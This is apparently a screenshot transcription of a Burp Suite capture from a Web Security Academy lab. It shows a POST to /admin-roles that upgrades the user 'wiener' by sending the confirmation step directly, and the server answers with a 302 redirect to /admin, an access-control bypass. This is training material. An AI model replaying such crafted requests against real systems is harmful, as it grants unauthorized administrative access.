 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/2
2 Host: 0ad0004e04d7accd82253d0700c0001a.web-security-academy.net
3 Cookie: session=Uyt0cccYM3wPtWactwg4mLapFs0Zhdn0
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ad0004e04d7accd82253d0700c0001a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ad0004e04d7accd82253d0700c0001a.web-security-academy.net/admin-r
oles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6